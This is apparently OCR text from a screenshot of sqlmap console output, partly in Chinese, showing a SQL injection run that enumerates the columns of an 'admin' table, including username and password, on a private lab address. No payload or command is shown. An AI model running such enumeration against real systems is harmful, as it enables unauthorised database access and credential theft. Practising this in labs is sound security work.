 C:\Windows\System32\cmd.e
[00:23:41] [INFO] adding words used on web page to the check list
请输入线程数? [Enter for 1 (current)]
[00:23:42] [WARNING] 以单线程模式运行。这可能需要一段时间
[00:23:43] [WARNING] 找到反射值并过滤掉
[00:23:43] [INFO] retrieved: id
[00:23:43] [INFO] retrieved: username
[00:23:48] [INFO] retrieved: data
[00:23:58] [INFO] retrieved: password
Database: <current>
Table: admin
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| data     | non-numeric |
| id       | numeric     |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[00:24:48] [WARNING] 运行期间检测到HTTP错误代码:
500 (Internal Server Error) - 812 times
[00:24:48] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.157.128'
[00:24:48] [WARNING] 您的sqlmap版本已过时
[*] ending @ 00:24:48 /2025-03-08/